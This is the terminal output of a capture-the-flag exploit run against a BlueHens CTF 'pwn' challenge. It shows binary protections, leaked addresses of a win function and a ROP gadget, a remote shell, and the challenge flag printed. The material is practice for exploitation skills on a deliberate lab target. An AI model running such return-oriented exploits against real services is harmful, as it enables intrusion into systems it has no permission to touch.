 > python solve.py REMOTE 0.cloud.chals.io 22287
[*] '/home/im12th/ctf/bluehens/pwn/intro5/pwnme'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 0.cloud.chals.io on port 22287: Done
[*] Loaded 14 cached gadgets for 'pwnme'
[+] got win function addr 0x557f769b022e
[+] got base addr addr 0x557f769af000
[+] got pop rdi 0x557f769b0323
None
[*] Switching to interactive mode
Almost...
$ cat flag.txt
UDCTF{its_all_about_that_b453}
$